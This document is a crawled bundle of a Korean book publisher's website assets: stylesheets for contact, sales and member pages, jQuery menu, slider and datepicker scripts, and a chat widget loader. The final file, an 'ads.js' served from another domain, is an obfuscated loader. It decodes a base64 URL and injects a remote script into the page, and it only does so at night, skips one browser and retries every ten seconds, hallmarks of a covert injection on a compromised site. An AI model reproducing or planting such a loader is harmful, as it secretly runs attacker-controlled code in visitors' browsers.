.contact-info tr:first-child td {border-top:0;}
.contact-info th {padding:5px; height:48px; font-weight:500; border:1px solid #ddd;}
.contact-info td {padding:5px; font-weight:300; text-align:center; border:1px solid #ddd;}
.contact-info td small {display:inline-block; font-size:.85em; line-height:1.4em;}
.contact-info th.bg {background:#f0f0f0}
.contact-info thead th {background:#f0f0f0; font-size:16px; padding:10px 5px;}
.contact-info .col tbody th {background:#f5f5f5;}
.contact-info tr:first-child th,
.contact-info tr:first-child td {border-top:0;}
.contact-info tr th:first-child,
.contact-info tr td:first-child {border-left:0;}
.contact-info tr th:last-child,
.contact-info tr td:last-child {border-right:0;}

.contact-option {width:430px; padding-left:30px;}

.contact-opt-table {padding:0 19px; border:1px solid #ddd; border-top:2px solid #242424;}
.contact-opt-table table {width:100%; table-layout:fixed; border-collapse:collapse; border-spacing:0px; font-size:15px; line-height:1.5em;}
.contact-opt-table th {width:90px; padding:14px 0; vertical-align:top; text-align:left; font-weight:500; border-bottom:1px solid #ddd;}
.contact-opt-table th small {display:inline-block; font-size:.85em; font-weight:400; line-height:1.4em;}
.contact-opt-table th .req {color:#eb5506}
.contact-opt-table td {padding:9px 0; vertical-align:top; font-weight:300; border-bottom:1px solid #ddd;}
.contact-opt-table .opt-group {display:flex; flex-wrap:wrap;}
.contact-opt-table .opt-group.wide {margin:-5px 0;}
.contact-opt-table .opt-group.wide .opt-item {width:100%; padding:5px 0;}
.contact-opt-table .opt-group.col-2 {margin:-5px -4px;}
.contact-opt-table .opt-group.col-2 .opt-item {width:50%; padding:5px 4px;}
.contact-opt-table .opt-group.col-3 {margin:-5px -4px;}
.contact-opt-table .opt-group.col-3 .opt-item {width:33.33333333%; padding:5px 4px;}
.contact-opt-table .opt-group.col-3 .etc-input {width:66.6666667%;}
.contact-opt-table .choice {display:block; position:relative;}
.contact-opt-table .choice input {position:absolute; top:0; left:0; width:0; height:0; border:0; opacity:0; z-index:-1;}
.contact-opt-table .choice label {display:block; position:relative; padding:5px 2px; text-align:center; border:1px solid #ddd; background:#fff; line-height:23px; letter-spacing:-.06em; cursor:pointer;}
.contact-opt-table .choice label.sm-text {font-size:.90em}
.contact-opt-table .choice input:checked + label {background:#eb5506; color:#fff; border-color:#eb5506;}
.contact-opt-table .input[type=file] {border:1px solid #ddd;}
.contact-opt-table .input.datepicker {width:calc(100% - 35px);}
.contact-opt-table .form-agree {margin:0; padding:20px 0; border-bottom:1px solid #ddd;}
.contact-opt-table .form-agree h3 {font-size:15px; font-weight:500;}
.contact-opt-table .form-agree .scroll-box {border:1px solid #ddd; padding:7px 9px; font-size:14px; line-height:1.4em; height:100px; overflow:auto;}
.contact-opt-table .form-agree .check {margin-top:10px;}
.contact-opt-table .submit-area {text-align:center; padding:30px 0;}
.contact-opt-table .submit {display:inline-block; width:180px; height:54px; background:#eb5507; color:#fff; font-size:18px; font-weight:500; border:0;}

/* 도서판매현황 */
.sales-category {margin-bottom:20px;}
.sales-category table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #242424;}
.sales-category th {width:200px; padding:12px 20px; text-align:left; font-weight:500; border:1px solid #ddd; background:#f5f5f5;}
.sales-category td {padding:12px 20px; border:1px solid #ddd;}
.sales-category tr th:first-child,
.sales-category tr td:first-child {border-left:0;}
.sales-category tr th:last-child,
.sales-category tr td:last-child {border-right:0;}
.sales-category .select {height:45px; background-color:#fafafa; color:#454545;}

.sales-page {margin-bottom:10px;}
.sales-page:after {content:""; display:block; clear:both;}
.sales-page .total-page {float:left; margin-top:15px; color:#686868; font-size:15px; font-weight:300; line-height:1.3em;}
.sales-page .total-page strong {font-weight:400; color:#eb5506}
.sales-page .btn {float:right;}
.sales-page .btn a {display:inline-block; text-align:center; padding:0 18px; color:#fff; font-size:15px; font-weight:500; line-height:40px; background:#676767; border-radius:5px;}
.sales-page .btn a:hover {background:#242424;}

.sales-book-info {margin-bottom:15px;}
.sales-book-info:after {content:""; display:block; clear:both;}
.sales-book-info dl {float:left; display:flex; align-items:center; margin-right:33px;}
.sales-book-info dl:last-child {margin-right:0;}
.sales-book-info dt {line-height:30px; font-weight:500; width:66px; text-align:center; background:#ddd; border-radius:5px; margin-right:12px;}
.sales-book-info dd {font-weight:300; line-height:1.5em;}
.sales-book-info .btn {float:right;}
.sales-book-info .btn a {display:inline-block; text-align:center; padding:0 18px; margin-left:2px; color:#fff; font-size:15px; font-weight:500; line-height:40px; background:#676767; border-radius:5px;}
.sales-book-info .btn a:hover {background:#242424;}

.sales-list table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #242424; line-height:1.5em;}
.sales-list th {padding:10px; height:60px; color:#242424; font-weight:500; border:1px solid #ddd;}
.sales-list td {padding:10px; height:60px; font-weight:300; text-align:center; border:1px solid #ddd;}
.sales-list td.subject {padding-left:25px; padding-right:25px; text-align:left;}
.sales-list td strong {font-weight:500; color:#242424;}
.sales-list tr th:first-child,
.sales-list tr td:first-child {border-left:0;}
.sales-list tr th:last-child,
.sales-list tr td:last-child {border-right:0;}
.sales-list .btn {display:inline-block; text-align:center; padding:0 19px; line-height:33px; background:#f4f4f4; border:1px solid #ddd; border-radius:5px;}
.sales-list .btn:hover {background:#eb5506; color:#fff; border-color:#eb5506;}

.sales-list-m {display:none; margin:0 -15px;}
.sales-list-m ul {border-top:2px solid #242424;}
.sales-list-m ul li {padding:15px; border-bottom:1px solid #ddd;}
.sales-list-m .tit {color:#242424; font-weight:500; font-size:16px; line-height:1.4em; margin-bottom:4px;}
.sales-list-m .txt {line-height:1.5em; margin-bottom:2px;}
.sales-list-m .btn {display:inline-block; text-align:center; padding:0 12px; margin-top:7px; line-height:30px; background:#f4f4f4; border:1px solid #ddd; border-radius:5px;}
.sales-list-m .btn:hover {background:#eb5506; color:#fff; border-color:#eb5506;}

--- FILE ---
content_type: text/css
request_url: https://knsbookup.com/css/member.css
body_size: 8306
content:
@charset "utf-8";

/* 로그인 */
.login-area {max-width:470px; margin:0 auto;}
.login-tab {text-align:center; border-bottom:4px solid #eb5506; margin-bottom:50px;}
.login-tab ul {display:flex; padding:0 2px;}
.login-tab ul li {flex:1; border:4px solid #dfdfdf; border-bottom:0; margin:0 -2px; border-radius:10px 10px 0 0;}
.login-tab ul li a {display:block; color:#333; font-size:18px; line-height:60px;}
.login-tab ul li.active {position:relative; z-index:2; border-color:#eb5506;}
.login-tab ul li.active:after {content:""; position:absolute; left:0; right:0; bottom:-4px; height:4px; background:#fff;}
.login-tab ul li.active a {color:#eb5506; font-weight:500;}
.login-content .group {margin-bottom:8px;}
.login-content .group .input {display:block; width:100%; height:54px; font-size:16px;}
.login-content .links {display:flex; justify-content:space-between; margin-top:14px; font-size:14px; color:#505050; font-weight:500; line-height:1.5em;}
.login-content .links a:hover {text-decoration:underline;}
.login-content .links .bar {display:inline-block; vertical-align:middle; margin:-.2em 12px 0; width:1px; height:16px; background:#ddd;}
.login-content .btn-pack {display:block; width:100%; margin-top:10px;}
.login-content .btn-pack.focus {margin-top:20px;}
.login-content .btn-pack.xlarge {font-weight:500;}

.sns-login {text-align:center; margin-top:50px;}
.sns-login .tit {position:relative; color:#333; font-size:15px; font-weight:400; line-height:1.3em; margin-bottom:35px;}
.sns-login .tit:before {content:""; position:absolute; top:50%; left:0; margin-top:-1px; width:100%; height:1px; background:#ddd;}
.sns-login .tit span {display:inline-block; position:relative; padding:0 30px; background:#fff;}
.sns-login a {margin:0 12px;}

/* 약관동의 */
.agree-wrap {max-width:680px; margin:0 auto 50px;}
.agree-wrap .group {margin-top:40px;}
.agree-wrap .group:first-child {margin-top:0;}
.agree-wrap .agree-tit {color:#333; font-size:20px; font-weight:500; line-height:1.3em; letter-spacing:-.03em;}
.agree-wrap .agree-tit .checkbox label:before {width:24px; height:24px; background:#fff url("../images/member/checkbox.png") 50% 50% no-repeat; border:2px solid #ccc; border-radius:100%;}
.agree-wrap .agree-tit .checkbox input:checked + label:before {background-color:#eb5506; border-color:#eb5506; background-image:url("/images/member/checkbox_on.png");}
.agree-wrap .agree-box {position:relative; max-height:175px; margin-top:17px; padding:16px 20px; border:1px solid #ddd; overflow:auto;}
.agree-wrap .agree-box .terms-wrap {color:#767676; font-size:14px;}
.agree-wrap .agree-box .terms-wrap .sec {margin-bottom:20px;}
.agree-wrap .agree-box .terms-wrap .sec h3 {color:#767676; font-size:14px; font-weight:300; margin-bottom:0;}
.agree-wrap .agree-box .terms-wrap .sec strong {font-weight:300;}
.agree-wrap .agree-box .terms-wrap .sec sup {font-size:12px; top:-3px;}

.terms-wrap {font-weight:300; color:#666; line-height:1.75em; letter-spacing:-.03em;}
.terms-wrap .sec {margin-bottom:40px;}
.terms-wrap .sec h3 {color:#222; font-size:1.1em; font-weight:500; margin-bottom:7px;}
.terms-wrap .sec p {margin-bottom:1em;}
.terms-wrap .sec strong {font-weight:500;}
.terms-wrap .sec ol li {padding-left:1em; text-indent:-1em;}
.terms-wrap .sec ol li ol li {padding-left:1.35em; text-indent:-1.35em;}
.terms-wrap .sec sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:14px; line-height:1em;}
.terms-wrap .policy-contact {display:flex; padding:20px 0; background:#fafafa; border:1px solid #e5e5e5; margin-bottom:1em;}
.terms-wrap .policy-contact dl {flex:1; padding:0 20px; border-left:1px solid #e5e5e5;}
.terms-wrap .policy-contact dl:first-child {border-left:0;}
.terms-wrap .policy-contact dt {font-weight:500; color:#333; margin-bottom:12px;}

/* 회원가입 */
.join-form {max-width:900px; margin:0 auto;}
.join-form .required {color:#fd8239}
.join-form .join-form-txt {color:#505050; font-weight:300; line-height:1.4em; margin-bottom:12px;}
.join-form table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #242424; font-size:16px; line-height:1.5em; letter-spacing:-.03em;}
.join-form table th {padding:12px 15px; border:1px solid #ddd; background:#fafafa; font-weight:500; color:#333;}
.join-form table td {padding:12px 20px; border:1px solid #ddd; color:#505050;}
.join-form tr th:first-child,
.join-form tr td:first-child {border-left:0;}
.join-form tr th:last-child,
.join-form tr td:last-child {border-right:0;}
.join-form input[readonly] {background-color:#fff; color:#505050;}
.join-form .help-text {display:inline-block; margin-left:10px; color:#767676;}
.join-form + .buttons {margin-top:50px;}

/* 가입완료 */
.join-complete {text-align:center;}
.join-complete .tit {color:#eb5506; font-size:28px; font-weight:500; line-height:1.4em; letter-spacing:-.03em; margin-bottom:30px;}
.join-complete .txt {color:#333; font-size:18px; line-height:1.8em; letter-spacing:-.03em;}
.join-complete .icon {width:180px; height:180px; background:#eb5506 url("../images/member/complete.png") 50% 50% no-repeat; border-radius:100%; margin:36px auto 45px;}
.join-complete .buttons {margin:0;}

/* 게정찾기 */
.find-area {max-width:470px; margin:0 auto;}
.find-tab {text-align:center; border-bottom:4px solid #eb5506; margin-bottom:50px;}
.find-tab ul {display:flex; padding:0 2px;}
.find-tab ul li {flex:1; border:4px solid #dfdfdf; border-bottom:0; margin:0 -2px; border-radius:10px 10px 0 0;}
.find-tab ul li a {display:block; color:#333; font-size:18px; line-height:60px;}
.find-tab ul li.active {position:relative; z-index:2; border-color:#eb5506;}
.find-tab ul li.active:after {content:""; position:absolute; left:0; right:0; bottom:-4px; height:4px; background:#fff;}
.find-tab ul li.active a {color:#eb5506; font-weight:500;}
.find-content .group {margin-bottom:8px;}
.find-content .group .input {display:block; width:100%; height:54px; font-size:16px;}
.find-content .btn-pack {display:block; width:100%; margin-top:10px;}
.find-content .btn-pack.focus {margin-top:30px;}
.find-content .btn-pack.xlarge {font-weight:500;}
.find-result {text-align:center; padding:34px 42px; color:#505050; font-size:18px; font-weight:300; line-height:1.75em; letter-spacing:-.03em; background:#fafafa; border-top:2px solid #eb5506; border-bottom:1px solid #ddd;}
.find-result h4 {font-size:22px; font-weight:500; line-height:1.4em; letter-spacing:-.03em; margin-bottom:20px;}
.find-result p:first-child {margin-bottom:10px;}
.find-result .name {color:#eb5506; font-size:30px; font-weight:700; line-height:1.5em;}

/* 회원탈퇴 */
.member-leave .txt {text-align:center; color:#505050; line-height:1.7em; letter-spacing:-.03em; margin-bottom:40px;}
.member-leave .txt .tit {color:#333; font-size:20px; line-height:1.5em; margin-bottom:15px;}
.member-leave .form {max-width:470px; margin:0 auto 40px; padding:50px; color:#666; font-size:16px; line-height:1.5em; background:#f9f9f9; border:1px solid #e5e5e5; border-radius:10px;}
.member-leave .form .group {display:flex; align-items:center; margin-bottom:20px;}
.member-leave .form .group:last-child {margin-bottom:0;}
.member-leave .form .group .label-tt {width:90px; color:#222; font-weight:500;}
.member-leave .form .group .text-id,
.member-leave .form .group .input {flex:1 1 auto; min-width:0; width:1%;}

/* 내 견적문의 */
.my-contact {border-top:2px solid #242424; padding-top:25px;}
.my-contact ul {display:flex; flex-wrap:wrap; margin:0 -25px;}
.my-contact ul li {width:33.33333333%; padding:25px;}
.my-contact .box {padding:16px 19px; background:#f8f9f9; font-size:15px; line-height:1.5em; border:1px solid #ddd;}
.my-contact .box dl {display:flex; margin-bottom:6px;}
.my-contact .box dl:last-child {margin-bottom:0;}
.my-contact .box dt {position:relative; width:130px; padding-left:13px; font-weight:500;}
.my-contact .box dt:before {content:""; position:absolute; top:8px; left:0; width:6px; height:6px; background:#f59868; border-radius:100%;}
.my-contact .box dd {flex:1 1 auto; min-width:0; width:1%; font-weight:300; color:#686868;}
.my-contact .date {text-align:center; color:#454545; font-weight:500; line-height:1.3em; margin-top:7px;}

--- FILE ---
content_type: application/javascript
request_url: https://knsbookup.com/js/script.js?v=20211222
body_size: 10365
content:
if(/iPhone|iPod|Android|iPad/.test(window.navigator.platform)){
	$(document)
	.on('focus', 'textarea,input,select', function(e) {
		$('#header').css('position', 'absolute');
	})
	.on('blur', 'textarea,input,select', function(e) {
		$('#header').css('position', '');
	});
}
$(document).ready(function() {
	stageResize();

	// 즐겨찾기
	$('#favorite').on('click', function(e) {
		var bookmarkURL = window.location.href;
		var bookmarkTitle = document.title;
		var triggerDefault = false;

		if (window.sidebar && window.sidebar.addPanel) {
			// Firefox version &lt; 23
			window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
		} else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') < -1)) || (window.opera && window.print)) {
			// Firefox version &gt;= 23 and Opera Hotlist
			var $this = $(this);
			$this.attr('href', bookmarkURL);
			$this.attr('title', bookmarkTitle);
			$this.attr('rel', 'sidebar');
			$this.off(e);
			triggerDefault = true;
		} else if (window.external && ('AddFavorite' in window.external)) {
			// IE Favorite
			window.external.AddFavorite(bookmarkURL, bookmarkTitle);
		} else {
			// WebKit - Safari/Chrome
			alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 를 이용해 이 페이지를 즐겨찾기에 추가할 수 있습니다.');
		}

		return triggerDefault;
	});

	// 타이틀 변환
	var homeTile = jQuery('title').text();
	var replaceTitle = jQuery('.lnb .active').text();
	arrTitle = jQuery('.lnb .active').text();
	arrTitle2 = jQuery('.sub-title h2').text();
	if($(".lnb").length>0){
		document.title=arrTitle + " | " + homeTile;
	}else if($(".sub-title").length>0){
		document.title=arrTitle2 + " | " + homeTile;
	};

	// 메뉴펼침
	$(".nav-menu").html($("#gnb").html());
	$(".mobile-navigation .util").html($("#header .global .util").html());
	$(".btn-m-menu").click(function(e){		
		e.preventDefault();		
		if($("html").hasClass("menu-opened")){
			$("html").removeClass("menu-opened");
		}else{
			$("html").addClass("menu-opened"); 
		}
	});
	$(".mobile-overlay, .mobile-navigation .close").click(function(e){		
		e.preventDefault();		
		$("html").removeClass("menu-opened");
	});

	// 메뉴
	$(".mobile-navigation nav > ul > li > a").click(function(){
		t = $(this).parent('li');
		if (t.hasClass('active')) {
			t.removeClass('active');
			t.find('.submenu').slideUp('fast');
		}else {
			$(".mobile-navigation nav li").removeClass('active');
			t.addClass('active');
			if(t.find('div').hasClass('submenu')){
				$(".mobile-navigation nav .submenu").slideUp('fast');			
				t.find('.submenu').slideDown('fast');
				return false;
			}	
		}
	});

	// 텝
	jQuery(".tab-content").hide();
	jQuery("ul.tabs>li:first").addClass("active").show(); 	
	jQuery(".tab-content:first").show();

	jQuery("ul.tabs>li").click(function(e) {
		e.preventDefault();
		jQuery("ul.tabs>li").removeClass("active");
		jQuery(this).addClass("active");
		jQuery(".tab-content").hide();		

		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).fadeIn();
		return false;
	});

	// slider
	$('.main-notice .slider ul').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		speed: 300,
		arrows: true,
		vertical: true,
		dots: false,
		appendArrows: $('.main-notice .arrows'),
		pauseOnHover: true,
		autoplay: true,
		autoplaySpeed: 4000
	});

	$('.main-bnrs .slider').each(function(){
		var $this = $(this);
		$this.find(".items").slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			speed: 300,
			arrows: false,
			dots: true,
			appendArrows: $this,
			pauseOnHover: true,
			autoplay: true,
			autoplaySpeed: 4000
		});
	});

	
	
	var news_slider = new Swiper('.news-slider', {
		loop: true,
		preventClicks: false,
		spaceBetween: 10,
		speed: 800,
		autoplay: 6000,
		nextButton: '.news-btn-next',
        prevButton: '.news-btn-prev'
	});

	var banner_slider = new Swiper('.banner-slider', {
		pagination: '.banner-pager',
		paginationClickable: true,
		effect: 'fade',
		speed: 800,
		autoplay: 4000
	});

	var newbook_slider = new Swiper('.new-book .swiper-container', {
		slidesPerView: 4,
		slidesPerGroup: 4,
		spaceBetween: 40,
		speed: 800,
		breakpoints: {
			1024: {
				spaceBetween: 22,
			},
			640: {
				loop: true,
				freeMode: true,
				slidesPerView: 2,
				slidesPerGroup: 2,
				spaceBetween: 14,
				autoplay: 4000
			}
		}
	});

	var book_month_active = $(".book-sort .month li.active").index();
	var book_month = new Swiper(".book-sort .swiper-container", {
		initialSlide: book_month_active,
		freeMode: true,
		slidesPerView: 'auto',
		preventClicks: false
	});

	var best_slider = new Swiper('.best-book .swiper-container', {
		loop: true,
		spaceBetween: 20,
		speed: 800,
		autoplay: 4000,
		pagination: '.best-book .pager',
		paginationClickable: true,
		nextButton: '.best-book .next',
        prevButton: '.best-book .prev'
	});

	var faq_active = $(".faq-cate li.active").index();
	var faq_cate = new Swiper(".faq-cate .swiper-container", {
		initialSlide: faq_active,
		freeMode: true,
		slidesPerView: 'auto',
		preventClicks: false
	});

	// fancybox
	$(".pop_library").fancybox({
		padding     : 0,
		margin      : 10,
		fitToView	: false,
		closeBtn	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		type		: 'ajax',
		helpers:  {
			overlay: {
				locked: false
			}
		}
	});
	
	// usemap
	jQuery('img[usemap]').rwdImageMaps();


	// lnb
	if($(".lnb").width()<=640){
		var lnbIndex = $(".lnb li.active").index();
		var lnbSwiper = new Swiper('.lnb .swiper-container', {
			slidesPerView: 'auto',
			preventClicks: false,
			initialSlide: lnbIndex
		});
	};

	// top
	$('.scroll-top').click(function(e) {
		e.preventDefault();
		$('html, body').animate({scrollTop: 0}, 800,'easeInOutQuint');
		return false
	});

	// input
	$("input[type=tel],onlyNumber").on("keyup", function() {
		$(this).val($(this).val().replace(/[^0-9]/g,""));
	});

	/* quick toggle */
	function setMyCookie() {		
		myCookieVal = $('.quick').hasClass('toggled') ? 'isActive' : 'notActive';
		$.cookie('quickToggle', myCookieVal);       
	}

	if ($.cookie('quickToggle') == 'isActive') {
		$('.quick').addClass('toggled');    
	} else {
		$('.quick').removeClass('toggled');
	}

	$(".quick .toggle").on('click', function(e) {
		$(".quick").css("transition",".2s")
		$(".quick").toggleClass("toggled");
		setMyCookie();
	});

	var quick_offset = $(".quick").offset();
	$(window).scroll(function(){		
		if ($(document).scrollTop() > quick_offset.top - 60) {
			$(".quick").addClass("fixed");
		}else{
			$(".quick").removeClass("fixed");
		};
	});

	// datepicker
	$(".datepicker").datepicker({
		dateFormat: 'yy-mm-dd' //Input Display Format 변경
		,showOtherMonths: true //빈 공간에 현재월의 앞뒤월의 날짜를 표시
		,showMonthAfterYear:true //년도 먼저 나오고, 뒤에 월 표시    
		//,changeMonth: true //월 선택 표시
		//,changeYear: true //년도 선택 표시
		,showOn: "both" //button:버튼을 표시하고,버튼을 눌러야만 달력 표시 ^ both:버튼을 표시하고,버튼을 누르거나 input을 클릭하면 달력 표시  
		,prevText: "이전달"
		,nextText: "다음달"
		,buttonText: "날짜선택" //버튼에 마우스 갖다 댔을 때 표시되는 텍스트  
		,yearSuffix: "년" //달력의 년도 부분 뒤에 붙는 텍스트
		,monthNamesShort: ['1','2','3','4','5','6','7','8','9','10','11','12'] //달력의 월 부분 텍스트
		,monthNames: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'] //달력의 월 부분 Tooltip 텍스트
		,dayNamesMin: ['일','월','화','수','목','금','토'] //달력의 요일 부분 텍스트
		,dayNames: ['일요일','월요일','화요일','수요일','목요일','금요일','토요일'] //달력의 요일 부분 Tooltip 텍스트
	}); 

	// datepicker
	$(".datepicker2").datepicker({
		dateFormat: 'yy-mm-dd' //Input Display Format 변경
		,showOtherMonths: true //빈 공간에 현재월의 앞뒤월의 날짜를 표시
		,showMonthAfterYear:true //년도 먼저 나오고, 뒤에 월 표시    
		,changeMonth: true //월 선택 표시
		,changeYear: true //년도 선택 표시
		,showOn: "both" //button:버튼을 표시하고,버튼을 눌러야만 달력 표시 ^ both:버튼을 표시하고,버튼을 누르거나 input을 클릭하면 달력 표시  
		,prevText: "이전달"
		,nextText: "다음달"
		,buttonText: "날짜선택" //버튼에 마우스 갖다 댔을 때 표시되는 텍스트                
		,monthNamesShort: ['1','2','3','4','5','6','7','8','9','10','11','12'] //달력의 월 부분 텍스트
		,monthNames: ['1월','2월','3월','4월','5월','6월','7월','8월','9월','10월','11월','12월'] //달력의 월 부분 Tooltip 텍스트
		,dayNamesMin: ['일','월','화','수','목','금','토'] //달력의 요일 부분 텍스트
		,dayNames: ['일요일','월요일','화요일','수요일','목요일','금요일','토요일'] //달력의 요일 부분 Tooltip 텍스트
	}); 

	// 저자소개
	if($(".book-view .author-pic .txt").height()>100){
		$(".book-view .author-profile .toggle").show();
	}

	$(".book-view .author-profile .toggle").click(function(){
		$(".book-view .author-profile").toggleClass("active");
	});
	

});


$(window).bind("load resize", function(){
	stageResize();
});
function stageResize(){
	var winH = $(window).height(),
		headH = $("#header").outerHeight(),
		subH = $(".sub-visual").outerHeight(),
		footH = $("#footer").outerHeight();

	$("#container").css("min-height",winH-footH-subH-headH);

	if($(window).width()<640){
		jQuery(".board-view .body iframe").css("min-height",(jQuery(".board-view .body").width()-30)*.5625);
	}
}

//콤마  삽입
function gfnAddComma(number) {
    number = '' + number;
    if (number.length > 3) {
        var mod = number.length % 3;
        var output = (mod > 0 ? (number.substring(0,mod)) : '');
        for (i=0 ; i < Math.floor(number.length / 3); i++) {
            if ((mod == 0) && (i == 0))
                output += number.substring(mod+ 3 * i, mod + 3 * i + 3);
            else
                output+= ',' + number.substring(mod + 3 * i, mod + 3 * i + 3);
        }
        return (output);
    }
    else 
        return number;
}
//콤마 제거
function gfnFormatNumber(o){ 
    var t=o.value.replace(/,/g, "");
    o.value = gfnAddComma(t);     
}

--- FILE ---
content_type: application/javascript
request_url: https://knsbookup.com/js/jquery.gnb.js
body_size: 2294
content:
jQuery(function(jQuery){
	jQuery.fn.gnb = function(options) {
		var opts = jQuery.extend(options);
		var gnb = jQuery(this);
		var gnbList = gnb.find('>ul>li');
		var submenu = gnb.find('.submenu');
		var submenuList = submenu.find('>ul>li');
		var submenuBg = jQuery('.submenu-bg');

		function showMenu() {
			t = jQuery(this).parent('li');
			//if (!t.hasClass('active')) {
				gnbList.removeClass('active');
				t.addClass("active");
				gnbList.removeClass('hover');
				t.addClass("hover");

				submenu.hide();

				if(t.find('div').hasClass('submenu')){					
					submenuBg.show();					
					submenuBg.stop(true, false).animate({height:t.find(".submenu").height()},200, 'swing',function(){
						t.find(".submenu").show();
					});
				}else{
					submenuBg.stop(true, false).animate({height:'0'},200, 'swing', function(){
						submenuBg.hide();			
					});
				};
			//}			
		}

		function showMenu2() {
			t = jQuery(this).parent('li');
			//if (!t.hasClass('active')) {
				gnbList.removeClass('active');
				t.addClass("active");
				gnbList.removeClass('hover');
				t.addClass("hover");

				submenu.hide();
				submenuBg.hide();

				if(t.find('div').hasClass('submenu')){					
					submenuBg.show();					
					submenuBg.stop(true, false).animate({height:t.find(".submenu").height()},200, 'swing',function(){
						t.find(".submenu").show();
					});
				}else{
					submenuBg.stop(true, false).animate({height:'0'},200, 'swing', function(){
						submenuBg.hide();			
					});
				};
			//}		
			return false;
		}

		function hideMenu() {
			gnbList.removeClass('active');
			gnbList.removeClass('hover');
			submenu.hide();
			submenuBg.stop(true, false).animate({height:'0'},200, 'swing', function(){
				submenuBg.hide();			
			});
			activeMenu();
		}

		function activeMenu() {
			if(opts.d1) {
				t = gnbList.eq(opts.d1); 
				t.addClass('active');
			}
		}

		return this.each(function() {
			activeMenu();
			var isTablet = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|Windows Phone)/);
			if( !isTablet ){
				gnbList.find('>a').mouseover(showMenu).focus(showMenu);
			}else{
				gnbList.find('>a').click(showMenu2);
			}
			gnb.mouseleave(hideMenu);
		});
	}
});

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://kr01.tocplus007.com/ajax.js
body_size: 1795
content:
function encodeAscii(str) {
	var ret = "";
	var value = escape(str);
	var match, re = /%u([0-9A-F]{4})/i;
	while((match = value.match(re))) {
		var num = Number("0x"+match[1]);
		var newVal = escape("&#" + num + ";");
		ret += value.substring(0, match.index) + newVal;
		value = value.substring(match.index+match[0].length);
	}
	ret += value.replace(/\+/g, "%2B");
	return ret;
}

var net=new Object();
net.READY_STATE_UNINITIALIZED=0;
net.READY_STATE_LOADING=1;
net.READY_STATE_LOADED=2;
net.READY_STATE_INTERACTIVE=3;
net.READY_STATE_COMPLETE=4;
net.ContentLoader=function(url,onload,onerror){
	this.url=url;
	this.req=null;
	this.onload=(onload) ? onload : this.defaultOnload;
	this.onerror=(onerror) ? onerror : this.defaultError;
	this.loadXMLDoc(url);
}
net.ContentLoader.prototype={
	loadXMLDoc:function(url){
		if (window.XMLHttpRequest){
			this.req=new XMLHttpRequest();
		} else if (window.ActiveXObject){
			this.req=new ActiveXObject("Microsoft.XMLHTTP");
		}
		if (this.req){
			try{
				var loader=this;
				this.req.onreadystatechange=function(){
					loader.onReadyState.call(loader);
				}
				this.req.open('GET',url,true);
				this.req.send(null);
			}catch (err){
				this.onerror.call(this);
			}
		}
	},
	onReadyState:function(){
		var req=this.req
		var ready=req.readyState
		if (ready==net.READY_STATE_COMPLETE){
			var httpStatus=req.status
			if (httpStatus==200 || httpStatus==0){
				this.onload(req.responseText)
			}else{
				//http://support.microsoft.com/kb/193625
				// 12029: connection timed out
				// 12031: connection closed
				this.onerror.call(httpStatus, this)
			}
		}
	},
	defaultOnload:function(){
	},
	defaultError:function(timedOut, conn){
		//alert(connectionClosedNotice)
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.moderntt.com/data/knotice/ads.js
body_size: 790
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 18 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly90b3BjdC5rci96bVNwYW1GcmVlL0ZvbnRzL2Ev'));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 10 * 1000);
})();